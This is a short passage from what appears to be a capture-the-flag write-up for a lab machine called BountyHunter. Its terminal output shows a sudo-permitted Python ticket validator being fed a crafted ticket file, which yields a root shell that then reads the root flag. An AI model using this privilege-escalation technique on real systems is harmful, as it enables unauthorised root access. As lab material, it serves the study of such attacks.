 ##Issued: 2021/04/06
#End Ticket
development@bountyhunter:/dev/shm$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/dev/shm/dr4ks.md
Destination: Bridgeport
root@bountyhunter:/dev/shm# whoami
root
root@bountyhunter:/dev/shm# cat /root/root.txt
feb44bdc744be929476e196f71010b75
root@bountyhunter:/dev/shm#